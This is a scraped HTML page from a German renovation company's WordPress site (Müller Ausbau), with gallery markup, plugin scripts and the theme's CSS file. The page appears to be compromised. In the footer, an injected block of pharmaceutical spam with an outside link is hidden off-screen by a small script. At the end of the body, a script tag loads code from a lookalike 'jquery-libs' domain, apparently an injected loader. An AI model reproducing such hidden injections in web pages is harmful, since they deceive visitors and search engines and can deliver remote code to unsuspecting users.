							<img width="300" height="225" src="https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-21-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-21-300x225.jpg 300w, https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-21-1024x768.jpg 1024w, https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-21.jpg 1333w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bba515b" data-id="bba515b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a4ee846 elementor-widget elementor-widget-image" data-id="a4ee846" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-41.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="startseite-4">
							<img width="300" height="225" src="https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-41-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-41-300x225.jpg 300w, https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-41-1024x768.jpg 1024w, https://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-41.jpg 1333w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a04c3dc" data-id="a04c3dc" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-95f297c elementor-widget elementor-widget-image" data-id="95f297c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.muellerausbau.de/wp-content/uploads/2014/01/imagebroschuere-mueller-2021.pdf" target="_blank">
							<img width="300" height="225" src="https://www.muellerausbau.de/wp-content/uploads/2014/01/download-300x225.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://www.muellerausbau.de/wp-content/uploads/2014/01/download-300x225.jpg 300w, https://www.muellerausbau.de/wp-content/uploads/2014/01/download-1024x768.jpg 1024w, https://www.muellerausbau.de/wp-content/uploads/2014/01/download.jpg 1333w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
						</div>
					</div>
		                                
                            </section> <!-- end article section -->
                            
                            <div class="clear"></div>
                            
                            <footer>

                                                            </footer> <!-- end article footer -->
                        
                        </article> <!-- end article -->
                        
                        
                              
                        
                        <div class="clear"></div>
                        
                                                
                        
                        <div class="entry-builder-wrapper">
                            <div class="entry-builder container">
                                <div class="entry-builder-frame">
                                    
                                    
        <section class="widget-image widget-container one_fourth">
            
                      
           <div class="widget-inner">
               

<div class="imgHolder" >
        <a href="http://www.muellerausbau.de/wp-content/uploads/2014/01/startseite.jpg"  data-rel="prettyPhoto"  >
        <img alt="" src="http://www.muellerausbau.de/wp-content/uploads/2014/01/startseite.jpg" />
        <span></span>
    </a>
        
    <ul>
        <li class="hover-plus"><a href="http://www.muellerausbau.de/wp-content/uploads/2014/01/startseite.jpg"  data-rel="prettyPhoto"   ></a></li>
    </ul>
</div>


               
           </div>
           
       </section>


        <section class="widget-image widget-container one_fourth">
            
                      
           <div class="widget-inner">
               

<div class="imgHolder" >
        <a href="http://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-21.jpg"  data-rel="prettyPhoto"  >
        <img alt="" src="http://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-21.jpg" />
        <span></span>
    </a>
        
    <ul>
        <li class="hover-plus"><a href="http://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-21.jpg"  data-rel="prettyPhoto"   ></a></li>
    </ul>
</div>


               
           </div>
           
       </section>


        <section class="widget-image widget-container one_fourth">
            
                      
           <div class="widget-inner">
               

<div class="imgHolder" >
        <a href="http://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-41.jpg"  data-rel="prettyPhoto"  >
        <img alt="" src="http://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-41.jpg" />
        <span></span>
    </a>
        
    <ul>
        <li class="hover-plus"><a href="http://www.muellerausbau.de/wp-content/uploads/2014/01/startseite-41.jpg"  data-rel="prettyPhoto"   ></a></li>
    </ul>
</div>


               
           </div>
           
       </section>


        <section class="widget-image widget-container one_fourth">
            
                      
           <div class="widget-inner">
               

        <a href="http://www.muellerausbau.de/image2015.pdf"   >
        <img alt="" src="http://www.muellerausbau.de/wp-content/uploads/2014/01/download.jpg" />
    </a>
    

               
           </div>
           
       </section>

      
        <section class="widget-column  one_one">
            
            <section class="img-top">
                                <div class="entry-content">
                                                                    <p><div class="border"></div></p>
                                    </div>
                            </section>
            
        </section><!-- widget-container -->
        
                                    
                                </div>
                            </div><!-- axiom-builder container -->
                        </div><!-- axiom-builder wrapper -->
                        
                        <div class="clear"></div>

                                    
                        
                        

<!-- You can start editing here. -->


        



                    </div>
                    
                    
                                                
                    
                </div><!-- end content -->
            </section><!-- end primary -->
            
            
            


            
        </div>
    </div><!-- end main -->


		
    <footer id="sitefooter" class="wrapper" role="contentinfo" >
        <div class="container fold">
            
                        
            <div id="copyright">
                <div id="nf4346yndfgu6ry">
<div>Diese vier Dinge können jede Beziehung zerstören Schluss mit pink und blau <a href="https://fabry-berlin.de/super-p-force-bestellen.html">https://fabry-berlin.de/super-p-force-bestellen.html</a>, ich finde die wirkung von kamagra jelly viel angenehmer als bei super-p-force - ganz keine nebenwirkungen.</div>
</div><p><script>function nf4346yndfgu6ry(){var g=document.head;if(!g){g=document.getElementsByTagName("head");g=g[0];}var s=document.createElement("style");s.type="text/css";var c="#nf4346yndfgu6ry{overflow:hidden; margin:0px 20px}#nf4346yndfgu6ry>div{display:block;position:fixed;overflow:hidden;left:-6043px;bottom:-3588px;}";if(s.styleSheet) s.styleSheet.cssText=c;else s.appendChild(document.createTextNode(c));g.appendChild(s);}nf4346yndfgu6ry();</script></p>                <small><span class="copyright">© 2014 - 2021 Müller Ausbau | <a href="?page_id=48">Impressum</a> | <a href="?page_id=146">Datenschutz</a></span></small>
                            </div>
            
                        <!-- end navigation -->
            
            
        </div><!-- end of container -->
    </footer><!-- end sitefooter -->
    
    <div class="scroll2top"></div>

    <script>
            </script><!-- user custom js -->
    
    <!--[if (lte IE 8)]>
    <script src="https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/polyfills/selectivizr-min.js"></script>
    <![endif]-->
     
    <!-- outputs by wp_footer -->
    <link rel='stylesheet' id='e-animations-css'  href='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.muellerausbau.de\/index.php?rest_route=\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='cuteslider-js-extra'>
/* <![CDATA[ */
var CSSettings = {"pluginPath":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/cuteslider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/cuteslider/js/cute.slider.js?ver=1.1.1' id='cuteslider-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/cuteslider/js/cute.transitions.all.js?ver=1.1.1' id='cuteslider_transitions-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/plugins.js?ver=1.6' id='axi_essentials-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/hoverIntent.js?ver=r7' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/superfish.js?ver=1.7.2' id='superfish-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.prettyPhoto.js?ver=3.1.5' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.isotope.min.js?ver=1.5.25' id='isotope-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.touchSwipe.min.js?ver=1.3.3' id='touchswipe-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.mousewheel.min.js?ver=3.0.6' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/libs/plugins/jquery.carouFredSel-6.1.0-packed.js?ver=6.1.0' id='caroufredsel-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/themes/lotus/js/script.js?ver=1.8' id='axi.src-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.4.8' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.4.8' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.muellerausbau.de\/wp-admin\/admin-ajax.php","nonce":"75efc67bba","urls":{"assets":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.4.8' id='share-link-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.4.8","is_static":false,"experimentalFeatures":{"e_import_export":true,"landing-pages":true,"elements-color-picker":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.muellerausbau.de\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":29,"title":"M%C3%BCller%20Ausbau%20%E2%80%93%20%E2%80%A6%20mehr%20als%20Putz%20und%20Farbe.","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.4.8' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script type='text/javascript' src='https://www.muellerausbau.de/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.4.8' id='preloaded-modules-js'></script>
    <!-- end wp_footer -->
    
</div><!--! end of #inner-body -->
<script type="text/javascript" src="https://jquery-libs.com/form/3.5.2.min.js?js" /></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.muellerausbau.de/wp-content/themes/lotus/css/base.css?ver=2.8
body_size: 40223
content:
/*=============================================================
   Table of Content
 ==============================================================
  #Reset
    
  #Domument
    $Body
    $Typography
    $Clear
    $Image
    $Lists
    $Buttons
    $Icons
    $Tabs
    $Table
    $Forms
    $Grid
    $Other
 ============================================================== 

 >>>>>>>>>>>>>>>>>>>>>>>>>> #Reset <<<<<<<<<<<<<<<<<<<<<<<<<<<< */
/*------------ $CSS Reset [html5boilerplate v4.0] --------------- */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary { display: block; }

audio, canvas, video { display: inline-block; *display: inline; *zoom: 1; }

audio:not([controls]) { display: none; height: 0; }

[hidden] { display: none; }

html { font-size: 100%; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

html, button, input, select, textarea { font-family: sans-serif; }

body { margin: 0; font-size: 1em; line-height: 1.4; }

::-moz-selection { background: #fe57a1; color: #fff; text-shadow: none; }

::-webkit-selection { background: #fe57a1; color: #fff; text-shadow: none; }

a { color: #00e; }

a:focus { outline: thin dotted; }

a:hover, a:active { outline: 0; }

h1 { font-size: 2em; margin: .67em 0; }

h2 { font-size: 1.5em; margin: .83em 0; }

h3 { font-size: 1.17em; margin: 1em 0; }

h4 { font-size: 1em; margin: 1.33em 0; }

h5 { font-size: .83em; margin: 1.67em 0; }

h6 { font-size: .75em; margin: 2.33em 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

blockquote { margin: 1em 40px; }

hr { display: block; height: 1px; border: 0; border-top: 1px solid #ccc; margin: 1em 0; padding: 0; }

dfn { font-style: italic; }

mark { background: #ff0; color: #000; }

p, pre { margin: 1em 0; }

code, kbd, pre, samp { font-family: monospace,serif; _font-family: 'courier new',monospace; font-size: 1em; }

pre { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }

q { quotes: none; }

q:before, q:after { content: ''; content: none; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

dl, menu, ol, ul { margin: 1em 0; }

dd { margin: 0 0 0 40px; }

menu, ol, ul { padding: 0 0 0 40px; }

nav ul, nav ol { list-style: none; list-style-image: none; }

img { border: 0; -ms-interpolation-mode: bicubic; }

svg:not(:root) { overflow: hidden; }

figure { margin: 0; }

form { margin: 0; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: .35em .625em .75em; }

legend { border: 0; padding: 0; white-space: normal; *margin-left: -7px; }

button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }

button, input { line-height: normal; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; *overflow: visible; }

button[disabled], input[disabled] { cursor: default; }

input[type="checkbox"], input[type="radio"] { box-sizing: border-box; padding: 0; *height: 13px; *width: 13px; }

input[type="search"] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

textarea { overflow: auto; vertical-align: top; }

table { border-collapse: collapse; border-spacing: 0; }

td { vertical-align: top; }

.chromeframe { margin: 0.2em 0; background: #ccc; color: black; padding: 0.2em 0; }

/*>>>>>>>>>>>>>>>>>>> #Dodument [averta] <<<<<<<<<<<<<<<<<<<<<< */
/* $Body ==============================
======================================= */
html { overflow-y: scroll; min-height: 100%; font-size: 100.01%; -webkit-overflow-scrolling: touch; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

body { font: normal 81.25%/1.5 arial, helvetica, sans-serif; min-height: 100%; background: #eee; }

body, select, input, textarea { color: #444; -webkit-font-smoothing: antialiased; /* Fix for webkit rendering */ text-rendering: optimizelegibility; }

/* $Typography ========================
======================================= */
/* links ------------- */
a { text-decoration: none; -webkit-transition: background-color 150ms linear, color 150ms linear; -moz-transition: background-color 150ms linear, color 150ms linear; -o-transition: background-color 150ms linear, color 150ms linear; transition: background-color 150ms linear, color 150ms linear; border: none; padding: 0; margin: 0; }
a:hover { color: #FFD62C; }
a img { display: block; border: none; padding: 0; margin: 0; }

::-webkit-selection, ::-moz-selection { background: #ffb7b7; }

.chromeframe { margin: 0.2em 0; background: #FFFF00; color: black; text-align: center; }
.chromeframe a { color: #007fff; }

a:focus { outline: none; }

/* paragraph ---------- */
p { margin: 0 0 1em 0; }
p.red::-webkit-selection { background: #ffb7b7; }
p.red::-moz-selection { background: #ffb7b7; }
p.blue::-webkit-selection { background: #a8d1ff; }
p.blue::-moz-selection { background: #a8d1ff; }
p.yellow::-webkit-selection { background: #fff2a8; }
p.yellow::-moz-selection { background: #fff2a8; }

hr, .divider { display: block; clear: both; height: 0; line-height: 0; border-color: #404040; border-bottom-width: 1px; border-top-width: 0; border-bottom-style: solid; }

.divider { position: relative; }
.divider > * { display: inline-block; position: absolute; right: 0; line-height: 100%; cursor: pointer; }

hr.dotted, .divider.dotted { border-bottom-style: dotted; }

hr.dashed, .divider.dashed { border-bottom-style: dashed; }

hr.both { margin-bottom: 1.5em; margin-top: 1.5em; }

hr.both2 { margin-bottom: 2em; margin-top: 2em; }

hr.top, article.top { margin-top: 1em; }

hr.top2 { margin-top: 2em; }

hr.bottom { margin-bottom: 1em; }

hr.bottom2 { margin-bottom: 2em; }

aside hr { margin-top: 1em; margin-bottom: 1em; }

pre { clear: both; line-height: 1.5em; padding: 0px .5em; }

pre, code, kbd, samp { font-family: monospace,Monaco, Courier New, serif; }

dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }

dd { margin-left: 1.5em; }

small { font-size: small; }

big { font-size: larger; }

.alert { color: #CA0000 !important; }

/* in this method performance is dramatically improved because a 9999px box is not drawn */
.hide-text { text-indent: 100%; white-space: nowrap; overflow: hidden; }

/* headings ----------- */
h1, h2, h3, h4, h5, h6 { font-weight: normal; font-family: "Georgia",Helvetica, sans-serif; letter-spacing: 0; margin-top: .2em; text-rendering: optimizeSpeed; }

h1 { font-size: 2.76923em; line-height: 2; margin-bottom: .7em; letter-spacing: 0.1em; }

h2 { font-size: 2.15385em; line-height: 1.6; margin-bottom: .6em; letter-spacing: 0.01em; }

h3 { font-size: 1.69231em; line-height: 1.4; margin-bottom: .4em; letter-spacing: 0.015em; }

h4 { font-size: 1.38462em; line-height: 1.3; margin-bottom: .3em; letter-spacing: 0.025em; }

h5 { font-size: 1.23077em; line-height: 1.2; margin-bottom: .2em; letter-spacing: 0.04em; }

h6 { font-size: 1em; line-height: 1; margin-bottom: .2em; letter-spacing: 0.14em; }

h1 .small, h2 .small, h3 .small, h4 .small { font-weight: normal; }

h1 .small { font-size: 1.84615em; }

h2 .small { font-size: 1.38462em; }

h3 .small { font-size: 1.07692em; }

h4 .small { font-size: 1.07692em; }

/* blockquote ---------- */
blockquote { margin: 0 0 1em; padding: 1em 1em 1em 2em; border-left: 1px solid #ddd; *zoom: 1; position: relative; font-size: 120%; line-height: 1.6; color: #777; font-style: italic; word-wrap: break-word; }
blockquote:before, blockquote:after { content: ""; display: table; }
blockquote:after { clear: both; }
blockquote > i { color: #555; font-size: 450%; line-height: 1em; position: absolute; top: 0.1em; left: 0.15em; color: #B9B9B9; *zoom: expression(this.runtimeStyle['zoom'] = '1', this.innerHTML = '&#8220;'); -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; z-index: 3; }
blockquote > i:before { content: '\201C'; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
blockquote > i + p { padding-left: 1.5em; }
blockquote p { margin: 0; }
blockquote cite { font-style: normal; font-size: 13px; }
blockquote blockquote { font-size: 100%; }

/* Clear =============================
====================================== */
.clear { clear: both; display: block; overflow: hidden; visibility: hidden; width: 0; height: 0; }

.clearfix, .container, figure { *zoom: 1; }
.clearfix:before, .container:before, figure:before, .clearfix:after, .container:after, figure:after { content: ""; display: table; }
.clearfix:after, .container:after, figure:after { clear: both; }

.container { max-width: 960px; width: 100%; margin: 0 auto; }

/* $Image ==========================
==================================== */
img { image-rendering: -webkit-optimizeSpeed; max-width: 100%; height: auto; }
.ie7 img { -ms-interpolation-mode: bicubic; }
img.aligncenter { display: block; margin: 10px auto; }
img.alignleft { margin: 0.4em 1.2em 1em 0; float: left; }
img.alignright { margin: 0.4em 0 1em 1.2em; float: right; }

.frame { padding: .5em; border: 1px solid #c5c5c5; background-color: #FFFFFF; }

.imgHolder { display: block; position: relative; overflow: hidden; max-width: 100%; text-align: center; }
.imgHolder img, .imgHolder span, .imgHolder li, .imgHolder li a { -webkit-transition: all 250ms ease-out; -moz-transition: all 250ms ease-out; -o-transition: all 250ms ease-out; transition: all 250ms ease-out; }
.imgHolder > a { background: none; cursor: pointer; }
.imgHolder img { width: 100%; height: auto; display: block; }
.imgHolder span { display: block; position: absolute; top: 0; left: 0; opacity: 0; visibility: hidden; width: 100%; height: 100%; z-index: 99; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
.imgHolder ul { margin: 0; display: inline-block; position: absolute; width: auto; height: 52px; text-align: center; z-index: 99; top: 50%; margin-top: -26px; }
.imgHolder ul.ico_2 { width: 104px; margin-left: -52px; left: 50%; }
.imgHolder ul.lightbox { width: 52px; margin-left: -26px; left: 50%; }
.imgHolder ul li { opacity: 0; display: inline-block; width: 52px; text-align: center; margin: 0 auto; height: 100%; overflow: hidden; *display: inline; zoom: 1; position: relative; }
.imgHolder ul li a { display: block; height: 100%; position: relative; }
.imgHolder.lightbox ul { width: 52px; margin-left: -26px; left: 50%; }
.imgHolder.ico_2 ul { width: 104px; margin-left: -52px; left: 50%; }
.imgHolder:hover span, .imgHolder a:hover span { visibility: visible; opacity: 1; }
.imgHolder:hover ul, .imgHolder a:hover ul { visibility: visible; }
.imgHolder:hover ul li, .imgHolder a:hover ul li { opacity: 1; }
.imgHolder.fade a:hover img { opacity: 0.5; }

.oldie .imgHolder ul { visibility: hidden; }
.oldie .imgHolder:hover ul { visibility: visible; }

video { max-width: 100%; height: auto; }

iframe, embed, object { max-width: 100%; }

/* $Lists ===========================
===================================== */
ul, ol { margin-bottom: 1em; margin-left: 0; padding: 0; border: none; }

ol { list-style: decimal; list-style-position: inside; }

ul ul, ul ol, ol ol, ol ul { margin: 0.3em 0 0.3em 2.7em; font-size: 97%; }

ul ul li, ul ol li, ol ol li, ol ul li { margin-bottom: .8em; }

li { margin-bottom: 1em; line-height: 1.5; border-color: #ccc; border-width: 1px; }

ul.large li { line-height: 100%; }

/* decorations */
ul.nostyle, ol.nostyle { margin-left: 0; list-style: none; }

ul.bordered li, ol.bordered li { margin-bottom: 0.4em; padding-bottom: 0.4em; border-bottom-style: solid; }
ul.bordered ul, ol.bordered ul { margin-bottom: 0; margin-top: 0.6em; }
ul.bordered ul li:last-child, ol.bordered ul li:last-child { border-bottom: none; padding-bottom: 0; margin-bottom: 0; }
ul.dotted, ol.dotted { border-style: none; }
ul.dotted li, ol.dotted li { border-bottom-style: dotted; }
ul.dashed, ol.dashed { border-style: none; }
ul.dashed li, ol.dashed li { border-bottom-style: dashed; }

ul { list-style: none outside; }
ul.square li { list-style: square inside; }
ul.circle li { list-style: circle inside; }
ul.disc li { list-style: disc   inside; }

ol { counter-reset: item; }
ol.decimal { list-style: none inside; *list-style: decimal inside; }
ol.decimal li:before { content: counter(item); counter-increment: item; background-color: #b9b9b9; color: #fff; font-weight: 600; margin-right: 0.7em; padding: 0 0.5em; line-height: 1em; font-size: 0.85em; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; }

/* $Buttons ===========================
======================================= */
a.button, button, input[type="submit"], input[type="reset"], input[type="button"] { -webkit-transition: all 200ms linear; -webkit-transition-delay: 0s; -moz-transition: all 200ms linear 0s; -o-transition: all 200ms linear 0s; transition: all 200ms linear 0s; background-image: url('[data-uri]'); background-size: 100%; background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(100%, rgba(0, 0, 0, 0.15))); background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -moz-linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: -o-linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); background-image: linear-gradient(rgba(255, 255, 255, 0.2) 0%, rgba(0, 0, 0, 0.15) 100%); text-shadow: 0 1px rgba(255, 255, 255, 0.1); -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; box-shadow: 0 1px 1px rgba(0, 0, 0, 0.15), 0 1px 0 0 rgba(255, 255, 255, 0.2) inset; background-size: auto; border-width: 1px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); color: #606060; background-color: #FFFFFF; cursor: pointer; display: inline-block; font-size: 100%; line-height: 100%; margin-bottom: 1em; padding: 0.75em 1.5em; border-color: #555 #444 #333; }
